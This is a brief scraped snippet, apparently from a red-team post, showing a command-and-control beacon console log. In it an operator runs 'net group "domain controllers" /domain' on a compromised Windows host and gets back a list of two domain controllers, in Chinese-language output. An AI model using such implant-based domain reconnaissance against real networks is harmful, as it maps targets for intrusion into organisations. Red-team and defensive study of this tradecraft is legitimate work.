 beacon> shell net group "domain controllers" /domain
[*] Tasked beacon to run: net group "domain controllers" /domain
[+] host called home, sent: 69 bytes
[+] received output:
這項要求會在網域 .org. 下的網域控制站處理。
群組名稱 Domain Controllers
註解 在網域所有的網域控制站
成員
150%
-------------------------------------------------------------------------------
DC01$ DC02$
命令已經成功完成。
[SECOM-PC] A013/4644 (x64)
渗透攻击红队
beacon>